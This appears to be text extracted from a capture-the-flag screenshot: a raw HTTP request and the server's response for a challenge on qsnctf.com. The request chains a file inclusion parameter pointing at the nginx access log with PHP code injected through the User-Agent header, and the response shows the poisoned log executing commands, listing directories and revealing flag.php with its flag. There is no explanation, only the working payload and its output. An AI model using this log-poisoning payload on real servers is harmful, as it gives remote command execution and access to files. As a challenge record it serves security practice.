 Raw 参数 头 Hex
GET /?look=/var/log/nginx/access.log HTTP/1.1
Host: challenge.qsnctf.com:31843
Upgrade-Insecure-Requests: 1
User-Agent: <?php system('cat flag.php');?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:31843/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=dh60498s08riersq3u332pnu76; fish=weak
Connection: close
Raw 头 Hex Render
usr
var
"
100.64.0.2 - - [07/Apr/2025:16:11:08 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 3775
"http://challenge.qsnctf.com:31843/" "bin
core
dev
etc
home
lib
linuxrc
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var
"
100.64.0.2 - - [07/Apr/2025:16:11:20 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 4005
"http://challenge.qsnctf.com:31843/" "flag.php
index.php
"
100.64.0.2 - - [07/Apr/2025:16:11:20 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 4166
"http://challenge.qsnctf.com:31843/" "flag.php
index.php
"
100.64.0.2 - - [07/Apr/2025:16:11:35 +0000] "GET /?look=/var/log/nginx/access.log HTTP/1.1" 200 4326
"http://challenge.qsnctf.com:31843/" "<?php
$flag = "sqctf{2098fe65eabb40c181a819619e43cee4}";